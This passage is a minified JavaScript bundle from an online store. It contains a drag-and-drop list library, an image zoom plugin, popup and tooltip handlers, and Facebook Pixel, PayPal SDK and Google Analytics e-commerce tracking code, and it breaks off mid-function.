function _css(el,prop,val){var style=el&&el.style;if(style)if(val===void(0)){if(document.defaultView&&document.defaultView.getComputedStyle){val=document.defaultView.getComputedStyle(el,'')}else if(el.currentStyle)val=el.currentStyle;return prop===void(0)?val:val[prop]}else{if(!(prop in style))prop='-webkit-'+prop;style[prop]=val+(typeof val==='string'?'':'px')}}
function _find(ctx,tagName,iterator){if(ctx){var list=ctx.getElementsByTagName(tagName),i=0,n=list.length;if(iterator)for(;i<n;i++)iterator(list[i],i);return list};return[]}
function _dispatchEvent(sortable,rootEl,name,targetEl,fromEl,startIndex,newIndex){var evt=document.createEvent('Event'),options=(sortable||rootEl[expando]).options,onName='on'+name.charAt(0).toUpperCase()+name.substr(1);evt.initEvent(name,true,true);evt.to=rootEl;evt.from=fromEl||rootEl;evt.item=targetEl||rootEl;evt.clone=cloneEl;evt.oldIndex=startIndex;evt.newIndex=newIndex;rootEl.dispatchEvent(evt);if(options[onName])options[onName].call(sortable,evt)}
function _onMove(fromEl,toEl,dragEl,dragRect,targetEl,targetRect){var evt,sortable=fromEl[expando],onMoveFn=sortable.options.onMove,retVal;evt=document.createEvent('Event');evt.initEvent('move',true,true);evt.to=toEl;evt.from=fromEl;evt.dragged=dragEl;evt.draggedRect=dragRect;evt.related=targetEl||toEl;evt.relatedRect=targetRect||toEl.getBoundingClientRect();fromEl.dispatchEvent(evt);if(onMoveFn)retVal=onMoveFn.call(sortable,evt);return retVal}
function _disableDraggable(el){el.draggable=false}
function _unsilent(){_silent=false}
function _ghostIsLast(el,evt){var lastEl=el.lastElementChild,rect=lastEl.getBoundingClientRect();return((evt.clientY-(rect.top+rect.height)>5)||(evt.clientX-(rect.right+rect.width)>5))&&lastEl}
function _generateId(el){var str=el.tagName+el.className+el.src+el.href+el.textContent,i=str.length,sum=0;while(i--)sum+=str.charCodeAt(i);return sum.toString(36)}
function _index(el,selector){var index=0;if(!el||!el.parentNode)return-1;while(el&&(el=el.previousElementSibling))if(el.nodeName.toUpperCase()!=='TEMPLATE'&&_matches(el,selector))index++;return index}
function _matches(el,selector){if(el){selector=selector.split('.');var tag=selector.shift().toUpperCase(),re=new RegExp('\\s('+selector.join('|')+')(?=\\s)','g');return((tag===''||el.nodeName.toUpperCase()==tag)&&(!selector.length||((' '+el.className+' ').match(re)||[]).length==selector.length))};return false}
function _throttle(callback,ms){var args,_this;return function(){if(args===void(0)){args=arguments;_this=this;setTimeout(function(){if(args.length===1){callback.call(_this,args[0])}else callback.apply(_this,args);args=void(0)},ms)}}}
function _extend(dst,src){if(dst&&src)for(var key in src)if(src.hasOwnProperty(key))dst[key]=src[key];return dst};Sortable.utils={on:_on,off:_off,css:_css,find:_find,is:function(el,selector){return!!_closest(el,selector,el)},extend:_extend,throttle:_throttle,closest:_closest,toggleClass:_toggleClass,index:_index};Sortable.create=function(el,options){return new Sortable(el,options)};Sortable.version='1.4.2';return Sortable});;
/* AUTOGENERATED: cloud-zoom.js */
(function($){var scripts=document.getElementsByTagName("script"),last=scripts[scripts.length-1].src.lastIndexOf('/'),scriptPath=scripts[scripts.length-1].src.slice(0,last)
function format(str){for(var i=1;i<arguments.length;i++)str=str.replace('%'+(i-1),arguments[i]);return str}
function CloudZoom(jWin,opts){var sImg=$('img',jWin),img1,img2,zoomDiv=null,$mouseTrap=null,lens=null,$tint=null,softFocus=null,$ie6Fix=null,zoomImage,controlTimer=0,cw,ch,destU=0,destV=0,currV=0,currU=0,filesLoaded=0,mx,my,ctx=this,zw;setTimeout(function(){if($mouseTrap===null){var w=jWin.width();jWin.parent().append(format('<div style="width:%0px;position:absolute;top:75%;left:%1px;text-align:center" class="cloud-zoom-loading" >Loading...</div>',w/3,(w/2)-(w/6)));$('cloud-zoom-loading',jWin.parent()).css('opacity',0.5)}},200);var ie6FixRemove=function(){if($ie6Fix!==null){$ie6Fix.remove();$ie6Fix=null}};this.removeBits=function(){if(lens){lens.remove();lens=null};if($tint){$tint.remove();$tint=null};if(softFocus){softFocus.remove();softFocus=null};ie6FixRemove();$('.cloud-zoom-loading',jWin.parent()).remove()};this.destroy=function(){jWin.data('zoom',null);if($mouseTrap){$mouseTrap.unbind();$mouseTrap.remove();$mouseTrap=null};if(zoomDiv){zoomDiv.remove();zoomDiv=null};this.removeBits()};this.fadedOut=function(){if(zoomDiv){zoomDiv.remove();zoomDiv=null};this.removeBits()};this.controlLoop=function(){if(lens){var p=sImg.position(),leftCorner=p.left,rightCorner=sImg.outerWidth()-cw,topCorner=p.top,bottomCorner=sImg.outerHeight()-ch+p.top,marginLeft=intval(sImg.offset().left-sImg.parent().offset().left);if(opts.position!=='inside'){leftCorner+=marginLeft;rightCorner+=marginLeft+2*intval(lens.css('borderTopWidth'));bottomCorner+=2*intval(lens.css('borderTopWidth'))};var x=(mx-sImg.offset().left-(cw*0.5)+leftCorner+intval(lens.css('borderTopWidth')))>>0,y=(my-sImg.offset().top-(ch*0.5)+topCorner+intval(lens.css('borderTopWidth')))>>0;if(x<leftCorner){x=leftCorner}else if(x>rightCorner)x=rightCorner;if(y<topCorner){y=topCorner}else if(y>bottomCorner)y=bottomCorner;lens.css({left:x,top:y});if(opts.position!=='inside'){lens.css('background-position',(-x+leftCorner)+'px '+(-y+topCorner)+'px')}else lens.css('background-position',(-x)+'px '+(-y)+'px');destU=(((x-leftCorner)/sImg.outerWidth())*zoomImage.width)>>0;destV=(((y-topCorner)/sImg.outerHeight())*zoomImage.height)>>0;if(opts.position!=='inside'){var rightOuterCorner=zoomImage.width-zoomDiv.width(),bottomOuterCorner=zoomImage.height-zoomDiv.height();if(destU>rightOuterCorner)destU=rightOuterCorner;if(destV>bottomOuterCorner)destV=bottomOuterCorner};currU+=(destU-currU)/opts.smoothMove;currV+=(destV-currV)/opts.smoothMove;zoomDiv.css('background-position',(-(currU>>0)+'px ')+(-(currV>>0)+'px'))};controlTimer=setTimeout(function(){ctx.controlLoop()},30)};this.init2=function(img,id){filesLoaded++;if(id===1)zoomImage=img;if(filesLoaded===2)this.init()};this.init=function(){$('.cloud-zoom-loading',jWin.parent()).remove();var $m=$("<div class='mousetrap' style='background-image:url(\""+scriptPath+"/blank.png\")\'></div>");$mouseTrap=jWin.parent().append($m).find(':last');$mouseTrap=$('.mousetrap',jWin.parent());$mouseTrap.css({width:sImg.outerWidth(),height:sImg.outerHeight(),top:0,left:intval(sImg.offset().left-sImg.parent().offset().left),position:'absolute',zIndex:9999});$mouseTrap.bind('mousemove',this,function(event){mx=event.pageX;my=event.pageY});$mouseTrap.bind('mouseleave',this,function(event){clearTimeout(controlTimer);if(lens)lens.fadeOut(299);if($tint)$tint.fadeOut(299);if(softFocus)softFocus.fadeOut(299);zoomDiv.fadeOut(300,function(){ctx.fadedOut()});return false});$mouseTrap.bind('mouseenter',this,function(event){mx=event.pageX;my=event.pageY;zw=event.data;if(zoomDiv){zoomDiv.stop(true,false);zoomDiv.remove()};var xPos=opts.adjustX,yPos=opts.adjustY,siw=sImg.outerWidth(),sih=sImg.outerHeight(),w=opts.zoomWidth,h=opts.zoomHeight;if(opts.zoomWidth=='auto')w=siw;if(opts.zoomHeight=='auto')h=sih;var appendTo=jWin.parent();switch(opts.position){case'top':yPos-=h;break;case'right':xPos+=siw;break;case'bottom':yPos+=sih;break;case'left':xPos-=w;break;case'inside':w=siw;h=sih;break;default:appendTo=$('#'+opts.position);if(!appendTo.length){appendTo=jWin;xPos+=siw;yPos+=sih}else{w=appendTo.innerWidth();h=appendTo.innerHeight()}};zoomDiv=appendTo.append(format('<div id="cloud-zoom-big" class="cloud-zoom-big" style="display:none;position:absolute;left:%0px;top:%1px;width:%2px;height:%3px;background-image:url(\'%4\');z-index:99;"></div>',xPos,yPos,w,h,zoomImage.src)).find(':last');zoomDiv=$('.cloud-zoom-big',appendTo);if(sImg.attr('title')&&opts.showTitle){zoomDiv.append(format('<div class="cloud-zoom-title">%0</div>',sImg.attr('title')));$('.cloud-zoom-title',zoomDiv).css('opacity',opts.titleOpacity)};zoomDiv.fadeIn(500);if(lens){lens.remove();lens=null};cw=(sImg.outerWidth()/zoomImage.width)*zoomDiv.width();ch=(sImg.outerHeight()/zoomImage.height)*zoomDiv.height();lens=jWin.append(format("<div class = 'cloud-zoom-lens' style='display:none;z-index:98;position:absolute;width:%0px;height:%1px;'></div>",cw,ch)).find(':last');lens=$('.cloud-zoom-lens',jWin);$mouseTrap.css('cursor',lens.css('cursor'));var noTrans=false;if(opts.tint){lens.css('background','url("'+sImg.attr('src')+'")');lens.css('background-size',sImg.outerWidth()+'px '+sImg.outerHeight()+'px');var p=sImg.position();$tint=jWin.append(format('<div class="cloud-zoom-tint" style="display:none;position:absolute; left:'+p.left+'px; top:'+p.top+'px; width:%0px; height:%1px; background-color:%2;" />',sImg.outerWidth(),sImg.outerHeight(),opts.tint)).find(':last');$tint=$('.cloud-zoom-tint',jWin);$tint.css({opacity:opts.tintOpacity,left:intval(sImg.offset().left-sImg.parent().offset().left)});noTrans=true;$tint.fadeIn(500)};if(opts.softFocus){lens.css('background','url("'+sImg.attr('src')+'")');lens.css('background-size',sImg.outerWidth()+'px '+sImg.outerHeight()+'px');jWin.append(format('<div class="cloud-zoom-soft" style="position:absolute;display:none;top:2px; left:2px; width:%0px; height:%1px;" />',sImg.outerWidth()-2,sImg.outerHeight()-2,opts.tint));softFocus=$('.cloud-zoom-soft',jWin);softFocus.css('background','url("'+sImg.attr('src')+'")');softFocus.css('opacity',0.5);noTrans=true;softFocus.fadeIn(500)};if(!noTrans)lens.css('opacity',opts.lensOpacity);if(opts.position!=='inside')lens.fadeIn(500);zw.controlLoop();return})};img1=new Image();$(img1).load(function(){ctx.init2(this,0)});img1.src=sImg.attr('src');img2=new Image();$(img2).load(function(){ctx.init2(this,1)});img2.src=jWin.attr('href')};$.fn.CloudZoom=function(options){try{document.execCommand("BackgroundImageCache",false,true)}catch(e){};this.each(function(){var relOpts,opts;eval('var	a = {'+$(this).attr('data-rel')+'}');relOpts=a;if($(this).is('.cloud-zoom')){$(this).css({position:'relative',display:'block'});$('img',$(this)).css({display:'block'});if($(this).parent().attr('id')!='wrap')$(this).wrap('<div id="wrap" style="top:0px;z-index:9990;position:relative;"></div>');opts=$.extend({},$.fn.CloudZoom.defaults,options);opts=$.extend({},opts,relOpts);$(this).data('zoom',new CloudZoom($(this),opts))}else if($(this).is('.cloud-zoom-gallery')){opts=$.extend({},relOpts,options);$(this).data('relOpts',opts);$(this).bind('click',$(this),function(event){var data=event.data.data('relOpts');$('#'+data.useZoom).data('zoom').destroy();$('#'+data.useZoom).attr('href',event.data.attr('href'));$('#'+data.useZoom+' img').attr('src',event.data.data('relOpts').smallImage);$('#'+event.data.data('relOpts').useZoom).CloudZoom();return false})}});return this};$.fn.CloudZoom.defaults={zoomWidth:'auto',zoomHeight:'auto',position:'right',tint:false,tintOpacity:0.5,lensOpacity:0.5,softFocus:false,smoothMove:3,showTitle:true,titleOpacity:0.5,adjustX:0,adjustY:0}})(jQuery);;
/* AUTOGENERATED: core.popup.js */
var popup={};popup.isLoading=false;popup.isPostRequest=false;popup.currentUnblockCallback=null;popup.currentPopup=null;popup.loadOptions=null;popup.load=function(url,unblockCallback,timeout){if(_.isObject(unblockCallback)&&!_.isFunction(unblockCallback)){var options=unblockCallback;options.unblockCallback='undefined'==typeof(options.unblockCallback)?null:options.unblockCallback;options.timeout=timeout||null}else var options={unblockCallback:unblockCallback,timeout:timeout};this.loadOptions=options;var result=false;if(core.isRequesterEnabled){var method=null;if(_.isObject(url)&&!_.isElement(url))url=url.get(0);if(url.constructor==String){method='loadByURL'}else if(url.constructor==HTMLFormElement){method='loadByForm'}else if(url.constructor==HTMLAnchorElement){method='loadByLink'}else if(url.constructor==HTMLButtonElement)method='loadByButton';if(method){this.isLoading=true;this.currentUnblockCallback=options.unblockCallback;if(this.currentPopup){this.shade()}else this.openAsWait();this.isPostRequest=false;result=this[method](url,options.timeout)}};return result};popup.loadByURL=function(url,timeout){return core.get(this.preprocessURL(url),_.bind(this.postprocessRequest,this),null,{timeout:timeout})};popup.loadByForm=function(form){form=jQuery(form).get(0);form.setAttribute('action',this.preprocessURL(form.getAttribute('action')));return form?form.submitBackground(_.bind(this.postprocessRequest,this)):false};popup.loadByLink=function(link){link=jQuery(link).eq(0);var href=(1==link.length&&link.attr('href'))?link.attr('href'):false;return href?core.get(this.preprocessURL(href),_.bind(this.postprocessRequest,this)):false};popup.loadByButton=function(button){var result=false;button=jQuery(button);if(button.attr('onclick')&&-1!==button.attr('onclick').toString().search(/\.location[ ]*=[ ]*['"].+['"]/)){var m=button.attr('onclick').toString().match(/\.location[ ]*=[ ]*['"](.+)['"]/);result=core.get(this.preprocessURL(m[1]),_.bind(this.postprocessRequest,this))}else if(button.data('location')){result=core.get(this.preprocessURL(button.data('location')),_.bind(this.postprocessRequest,this))}else if(0<button.parents('form').length)result=this.loadByForm(jQuery(button).parents('form').eq(0));return result};popup.preprocessURL=function(url){if(url&&-1==url.search(/only_center=1/))url+=(-1==url.search(/\?/)?'?':'&')+'only_center=1';return url};popup.postprocessRequest=function(XMLHttpRequest,textStatus,data,isValid){if(XMLHttpRequest&&XMLHttpRequest instanceof jQuery.Event&&textStatus){var event=XMLHttpRequest;XMLHttpRequest=textStatus.XMLHttpRequest;data=textStatus.data;isValid=textStatus.isValid;textStatus=textStatus.textStatus};var responseStatus=4==XMLHttpRequest.readyState?parseInt(XMLHttpRequest.getResponseHeader('ajax-response-status')):0;if(4!=XMLHttpRequest.readyState){this.destroy()}else if(278==responseStatus){this.destroy();var url=XMLHttpRequest.getResponseHeader('AJAX-Location');if(url){self.location=url}else self.location.reload(true)}else if(279==responseStatus){var url=XMLHttpRequest.getResponseHeader('AJAX-Location');if(url){this.load(url,this.currentUnblockCallback)}else self.location.reload(true)}else if(277==responseStatus){this.close()}else if(200==XMLHttpRequest.status){this.unshade();var uuid=_.uniqueId();if(data){core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){this.place(data,this.loadOptions);core.trigger('afterPopupPlace',{XMLHttpRequest:XMLHttpRequest,textStatus:textStatus,data:data,isValid:isValid})}},this));core.parsePreloadedLabels(jQuery.parseHTML(data),uuid);core.parseResources(jQuery.parseHTML(data),uuid)}else this.unfreezePopup()}else this.close()};popup.place=function(data,options){this.isLoading=false;if(false!==data){data=this.extractRequestData(data);this.assignHandlers(data);this.open(data,options)}};popup.extractRequestData=function(data){return jQuery(data)};popup.assignHandlers=function(data){};popup.shade=function(){this.currentPopup.widget.find('.ui-dialog-content').append('<div class="wait-overlay"><div class="wait-overlay-progress"><div></div></div></div>')};popup.unshade=function(){if(this.currentPopup)this.currentPopup.widget.find('.wait-overlay').remove()};popup.postprocess=function(){this.currentPopup.widget.find('form').not('.no-popup-ajax-submit').commonController('enableBackgroundSubmit',_.bind(this.freezePopup,this),_.bind(this.postprocessRequest,this));core.microhandlers.runAll(this.currentPopup.widget);if(!this.isLoading)core.trigger('popup.postprocess',{widget:this})};popup.freezePopup=function(){if(this.currentPopup){this.currentPopup.widget.find('form').each(function(){jQuery('button,input:image,input:submit',this).each(function(){if(!this.disabled){this.temporaryDisabled=true;jQuery(this).prop('disabled','disabled')}})});this.shade()}};popup.unfreezePopup=function(){if(this.currentPopup)this.currentPopup.widget.find('form').each(function(){jQuery('button,input:image,input:submit',this).each(function(){if(this.temporaryDisabled){jQuery(this).removeAttr('disabled');this.temporaryDisabled=true}})})};popup.openAsWait=function(){this.isLoading=true;this.open(jQuery('<div data-dialog-class="block-wait-box"><div class="block-wait"><div></div></div></div>'))};popup.open=function(box,additionalOptions){additionalOptions=additionalOptions||{};if(this.currentPopup)this.destroy();if(box&&_.isString(box))box=jQuery('<div></div>').html(box);box=jQuery(box);if(box.attr('title')){box.data('title',box.attr('title'));additionalOptions.title=box.data('title')}else if(box.data('title')){box.attr('title',box.data('title'));additionalOptions.title=box.data('title')};box.dialog(this.extendOptions(this.getPopupOptions(box),additionalOptions));this.currentPopup={box:box,widget:jQuery(box).dialog('widget')};this.postprocess();this.reposition()};popup.getPopupOptions=function(box){return{autoOpen:true,closeOnEscape:!box.data('dialog-no-close'),dialogClass:(box.data('dialog-class')?box.data('dialog-class'):'default-dialog')+' '+(box.attr('title')?'has-title':'no-title')+(box.data('dialog-no-close')?' no-close':''),draggable:false,height:'auto',modal:(typeof(box.data('dialog-modal'))!=='undefined'?box.data('dialog-modal'):true),position:{my:"center",at:"center",of:window},resizable:false,width:'auto',minWidth:300,minHeight:150,open:_.bind(function(event,ui){jQuery('.overlay-blur-base').addClass('overlay-blur');core.trigger('popup.open',{widget:this})},this),close:_.bind(function(event,ui){jQuery('.overlay-blur-base').removeClass('overlay-blur');this.currentPopup.widget.find('form').each(function(index,elem){jQuery(elem).validationEngine('hide')});this.close()},this),beforeClose:_.bind(this.beforeClose,this)}};popup.extendOptions=function(first,second){_.each(['dialogClass'],function(key){if(_.isString(first[key])&&_.isString(second[key])){first[key]+=' '+second[key];delete second[key]}});return _.extend(first,second)};popup.reposition=function(){if(!this.currentPopup)return;const box=this.currentPopup.box;if(box.length){const widgetHeight=this.currentPopup.widget.outerHeight(true);const windowHeight=$(window).height();if((widgetHeight+100)<windowHeight){setTimeout(function(){box.dialog("option","position",{my:"center",at:"center",of:window})},1)}else box.dialog("option","position",{my:"top",at:"top",of:window,collision:"fit"})}};popup.destroy=function(){if(this.currentPopup&&this.currentPopup.box){var box=this.currentPopup.box;this.close();box.dialog('destroy');box.remove()}};popup.close=function(){var box;if(this.currentPopup&&this.currentPopup.box){box=this.currentPopup.box;box.dialog('close');if(this.currentUnblockCallback&&_.isFunction(this.currentUnblockCallback))this.currentUnblockCallback()};this.currentUnblockCallback=null;this.currentPopup=null;core.trigger('popup.close',{widget:this,box:box})};popup.beforeClose=function(event){var box;if(this.currentPopup&&this.currentPopup.box)box=this.currentPopup.box;core.trigger('popup.beforeClose',{widget:this,box:box})};jQuery(window).resize(function(event){popup.reposition()});;
/* AUTOGENERATED: core.popup_button.js */
var lastPopupButton
function PopupButton(base){var obj=this;if(base){this.base=base;this.eachCallback(base)}else{this.base=jQuery(this.pattern);this.base.each(function(){obj.eachCallback(this)})}};PopupButton.prototype.pattern='.popup-button.default-popup-button';PopupButton.prototype.enableBackgroundSubmit=true;PopupButton.prototype.options={width:'auto'};PopupButton.prototype.afterSubmit=function(selector){};PopupButton.prototype.callback=function(selector,link){var obj=this,shouldClose=jQuery(this.base).data('without-close')===true||!jQuery(this.base).data('without-close');if(!this.enableBackgroundSubmit){jQuery('form',selector).each(function(){this.commonController.backgroundSubmit=false})}else if(shouldClose)jQuery('form',selector).each(function(){jQuery(this).commonController('enableBackgroundSubmit',function(){popup.close();openWaitBar();return true},function(event){closeWaitBar();obj.afterSubmit(selector);jQuery(selector).remove();link.linkedDialog=null;return false})});$(link).trigger('popup.open');core.autoload(PopupButton)};PopupButton.prototype.getURLParams=function(button){return core.getCommentedData(button,'url_params')};PopupButton.prototype.getJSConfirmText=function(button){return core.getCommentedData(button,'jsConfirm')};PopupButton.prototype.eachClick=function(elem){lastPopupButton=jQuery(elem);var proceed=true;if(lastPopupButton.hasClass('disabled'))return false;if(this.getJSConfirmText(elem))proceed=confirm(this.getJSConfirmText(elem));if(proceed){this.beforeLoadDialog(elem);return loadDialogByLink(elem,URLHandler.buildURL(this.getURLParams(elem)),this.options,_.bind(this.callback,this),elem)};return proceed};PopupButton.prototype.beforeLoadDialog=function(elem){};PopupButton.prototype.eachCallback=function(elem){var obj=this;elem.popupController=obj;var handler=_.bind(obj.eachClick,this);jQuery(elem).click(function(event){handler(this);event.stopImmediatePropagation();return false})};
/* AUTOGENERATED: tooltip.js */
jQuery.fn.extend({startTooltip:function(){return this.each(function(){window.startTooltip(this)})},popoverKeepOnHover:function(){var keepOnHoverInit=function(element){var debouncedToggle=_.debounce(function(element,option){if(option==='show'&&$(element).data('bs.popover')&&$(element).data('bs.popover').$tip&&$(element).data('bs.popover').$tip.is(':visible'))return;$(element).popover(option)},150);$(element).on("mouseenter",function(){var _this=this;debouncedToggle($(_this),'show')}).on("mouseleave",function(){var _this=this,hoveredPopover=$(".popover:hover");if(!hoveredPopover.length){debouncedToggle($(_this),'hide')}else hoveredPopover.on("mouseleave",function(){debouncedToggle($(_this),'hide')})})};return this.each(function(){keepOnHoverInit(this)})}});(function($){jQuery('.tooltip-main').each(function(){attachTooltip(jQuery('i',this),jQuery('.help-text',this).hide().html())});window.startTooltip=function(element){var helpId=$(element).data('help-id'),params={};if($(element).parents('.ui-widget-content:first').length)params.viewport=('#'+$(element).parents('.ui-widget-content:first').attr('id'));if(helpId){content=$('#'+helpId).html();if(content){params.content=content;$(element).popover(params)}}else{params.container=element;$(element).popover(params)};if($(element).data('keep-on-hover'))$(element).popoverKeepOnHover()};define('xlite-tooltip',['vue/vue'],function(Vue){Vue.directive('xlite-tooltip',{bind:function(){startTooltip(this.el)}})})})(jQuery);core.microhandlers.add('Tooltip','[data-toggle="popover"]',function(){startTooltip(this)});;
/* AUTOGENERATED: product.js */
define('facebookPixel/viewContent',['facebookPixel/event'],function(Event){FacebookPixelViewContent=Event.extend({processReady:function(){if('product'===core.getTarget())this.registerView();var o=this;core.bind('afterPopupPlace',function(event,data){if(popup.currentPopup.box.hasClass('ctrl-customer-quicklook'))o.registerView(popup.currentPopup.box)});var currentId=null;core.registerTriggersBind('update-product-page',function(){var pixelContentIdElem=jQuery('input[name="facebook_pixel_content_id"]');if(pixelContentIdElem.length>0){var newId=pixelContentIdElem.eq(0).val();if(currentId&&currentId!==newId)o.registerView();currentId=newId}})},registerView:function(base){if(_.isUndefined(base))base=jQuery('body');var contentData={content_type:'product'},pixelContentIdElem=jQuery('input[name="facebook_pixel_content_id"]',base);if(pixelContentIdElem.length>0)contentData.content_ids="['"+pixelContentIdElem.eq(0).val()+"']";var pixelValueElem=jQuery('input[name="facebook_pixel_value"]',base);if(pixelValueElem.length>0)contentData.value=pixelValueElem.eq(0).val();var pixelCurrencyElem=jQuery('input[name="facebook_pixel_value_currency"]',base);if(pixelCurrencyElem.length>0)contentData.currency=pixelCurrencyElem.eq(0).val();this.sendEvent('ViewContent',contentData)}});FacebookPixelViewContent.instance=new FacebookPixelViewContent();return FacebookPixelViewContent});;
/* AUTOGENERATED: add_to_cart.js */
define('facebookPixel/addToCart',['facebookPixel/event'],function(Event){FacebookPixelAddToCart=Event.extend({processReady:function(){var o=this;core.bind('productAddedToCart',function(event,data){o.registerAddedToCart(data.fbPixelProductData)})},registerAddedToCart:function(productData){if(productData){this.sendEvent('AddToCart',productData)}else this.sendEvent('AddToCart')}});FacebookPixelAddToCart.instance=new FacebookPixelAddToCart();return FacebookPixelAddToCart});;
/* AUTOGENERATED: sdk.js */
define('payapl_sdk_loader',function(){function loadPayPalSdk(SDKParams,PartnerAttributionId,ClientToken,PayPal3Dsecure,callback){var PAYPAL_SCRIPT='https://www.paypal.com/sdk/js?'+SDKParams,container=document.body||document.head;callback=callback||function(){};var script=document.createElement('script');script.setAttribute('src',PAYPAL_SCRIPT);script.setAttribute('async',true);script.setAttribute('data-partner-attribution-id',PartnerAttributionId);if(ClientToken)script.setAttribute('data-client-token',ClientToken);if(PayPal3Dsecure)script.setAttribute('data-enable-3ds',true);script.onload=function(){callback()};script.onerror=function(err){callback(err)};container.appendChild(script)};var env=core.getCommentedData(jQuery('body'),'PayPalEnvironment'),SDKParams=core.getCommentedData(jQuery('body'),'PayPalSDKParams'),PartnerAttributionId=core.getCommentedData(jQuery('body'),'PayPalPartnerAttributionId'),PayPal3Dsecure=core.getCommentedData(jQuery('body'),'PayPal3Dsecure'),ClientToken=core.getCommentedData(jQuery('body'),'PayPalClientToken');loadPayPalSdk(SDKParams,PartnerAttributionId,ClientToken,PayPal3Dsecure,function(err){if(typeof err!=="undefined"){console.error('Failed to load paypal script')}else define('paypal_sdk',function(){return paypal})})});require('ready',function(){if(typeof(window.slidebar)=='function'&&jQuery.mmenu){core.bind('mm-menu.created',function(){setTimeout(function(){define('pcp_mmenu_loaded')},2e3)})}else setTimeout(function(){define('pcp_mmenu_loaded')},2e3)});;
/* AUTOGENERATED: ga-ec-impressions.js */
define('googleAnalytics/eCommerceCoreEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceImpressionEvent=eCommerceCoreEvent.extend({processsedImpressions:[],getListeners:function(){return{'ga-pageview-sending':this.registerAllImpressionsInitial,'list.products.loaded':this.registerAllImpressionsInList,'ga-ec-addImpression':this.addImpressionExternalHandler}},registerAllImpressionsInitial:function(event,data){var self=this,length=0;_.each(this.getActions('impression'),function(action,index){if(self.addImpression(action.data))length+=JSON.stringify(action.data).length;if(length>6e3){ga('send','pageview');length=0}});if(length)ga('send','pageview')},registerAllImpressionsInList:function(event,widget){var self=this,shouldSend=false;this.processsedImpressions=[];_.each(this.getActions('impression',widget.base),function(action,index){shouldSend=self.addImpression(action.data)||shouldSend});if(shouldSend)ga('send','pageview')},addImpression:function(impressionData){var result=false,hash=window.core.utils.hash(_.omit(impressionData,'position'));if(!this.processsedImpressions[hash]){ga('ec:addImpression',impressionData);result=true;this.processsedImpressions[hash]=true};return result},addImpressionExternalHandler:function(event,data){this.addImpression(data)}});eCommerceImpressionEvent.instance=new eCommerceImpressionEvent();return eCommerceImpressionEvent});;
/* AUTOGENERATED: ga-ec-product-click.js */
define('googleAnalytics/eCommerceProductClickEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceProductClickEvent=eCommerceCoreEvent.extend({constructor:function(){eCommerceProductClickEvent.superclass.constructor.apply(this,arguments);var productLinks=jQuery('.products a.product-thumbnail, .products a.fn, .products a.url'),self=this;productLinks.click(function(event){var dataOwner=jQuery('*[data-ga-ec-action]',jQuery(event.currentTarget).parents('.product'));if(dataOwner.length)self.onProductDetailsClick(dataOwner.data('ga-ec-action').data);return true})},onProductDetailsClick:function(data){ga('ec:addProduct',data);ga('ec:setAction','click',{list:data.list})}});eCommerceProductClickEvent.instance=new eCommerceProductClickEvent();return eCommerceProductClickEvent});;
/* AUTOGENERATED: ga-ec-product-details-shown.js */
define('googleAnalytics/eCommerceDetailsShownEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceDetailsShownEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ga-pageview-sending':this.registerAllDetailsShown,'ga-ec-details-shown':this.registerAllDetailsShownExternal}},registerAllDetailsShown:function(event,data){var self=this;_.each(this.getActions('addProduct'),function(action,index){self.registerDetailsShown(action.data)})},registerDetailsShown:function(addProductData){ga('ec:addProduct',addProductData);ga('ec:setAction','detail')},registerAllDetailsShownExternal:function(event,data){this.registerDetailsShown(data.data);var list=_.isUndefined(data.data.list)?'':{list:data.data.list};message=_.isUndefined(data.message)?'Details shown':data.message;ga('send','event','UX',message,list)}});eCommerceDetailsShownEvent.instance=new eCommerceDetailsShownEvent();return eCommerceDetailsShownEvent});;
/* AUTOGENERATED: ga-ec-checkout-step.js */
define('googleAnalytics/eCommerceCheckoutStepEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceCheckoutStepEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ga-pageview-sending':this.registerCheckoutEnter,'ga-pageview-sent':this.registerInitialCheckoutOptions,'ga-ec-checkout':this.registerCheckoutExternal,'ga-ec-checkout-option':this.registerCheckoutOptionExternal,'checkout.common.ready':this.registerPlaceOrder}},registerCheckoutEnter:function(event,data){var actionData=_.first(this.getActions('checkout'));if(actionData)if(this.isForceLoginPage()){this._registerCheckoutEnter(actionData.data['products'],{step:1});ga('send','event','Checkout','Checkout entered')}else if(this.isOnePageCheckout()){this._registerCheckoutEnter(actionData.data['products'],{step:1});ga('send','event','Checkout','Checkout entered');this._registerCheckoutEnter(actionData.data['products'],{step:2});ga('send','event','Checkout','Checkout continue');this._registerCheckoutEnter(actionData.data['products'],{step:3});ga('send','event','Checkout','Checkout continue')}},registerPlaceOrder:function(){if(this.isOnePageCheckout()){core.trigger('ga-ec-checkout-option',{step:1,option:'Address chosen'});core.trigger('ga-ec-checkout-option',{step:2,option:this.getOPCShippingMethodName()});core.trigger('ga-ec-checkout-option',{step:3,option:this.getOPCPaymentMethodName()});var checkoutActionData=_.first(this.getActions('checkout'));if(checkoutActionData)core.trigger('ga-ec-checkout',{products:checkoutActionData.data.products,actionData:{step:4},message:'Checkout continue'})}},registerCheckoutExternal:function(event,data){if(!data||_.isUndefined(data.products)||_.isUndefined(data.actionData))return;this._registerCheckoutEnter(data.products,data.actionData);ga('send','event','Checkout',data.message||'Checkout entered')},registerInitialCheckoutOptions:function(event,data){var self=this;_.each(this.getActions('checkout-option'),function(action,index){self._registerCheckoutOption(action.data);ga('send','event','Checkout','Option')})},registerCheckoutOptionExternal:function(event,data){this._registerCheckoutOption(data);if(!_.isUndefined(ga.loaded)&&ga.loaded){ga('send','event','Checkout','Option',{hitCallback:function(){core.trigger('ga-option-sent',data)}})}else core.trigger('ga-option-sent',data)},_registerCheckoutOption:function(data){if(!data||_.isUndefined(data.option))return;ga('ec:setAction','checkout_option',data)},_registerCheckoutEnter:function(productsData,actionData){_.each(productsData,function(product){ga('ec:addProduct',product)});ga('ec:setAction','checkout',actionData||{})},isOnePageCheckout:function(){return jQuery('.checkout_fastlane_container').length===0},isForceLoginPage:function(){return jQuery('.signin-anonymous-wrapper').length!==0},getOPCPaymentMethodName:function(){return jQuery('.step-payment-methods input[name="methodId"]:checked').siblings('.payment-title').text()},getOPCShippingMethodName:function(){return jQuery('.step-shipping-methods 